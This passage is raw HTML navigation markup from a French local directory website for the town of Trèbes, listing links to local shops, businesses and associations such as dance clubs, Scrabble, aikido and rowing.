ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default 